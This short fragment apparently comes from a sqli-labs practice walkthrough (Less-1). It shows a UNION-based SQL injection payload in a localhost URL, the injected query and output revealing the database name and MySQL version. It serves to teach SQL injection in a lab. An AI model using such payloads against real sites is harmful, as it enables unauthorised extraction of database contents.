 localhost/sqli/Less-1/?id=-2' union select 1, database(), version() --+
Welcome Dhakkan
SELECT * FROM users WHERE id='-2' union select 1, database(), version() -- ' LIMIT 0,1
Your Login name:security
Your Password:5.7.26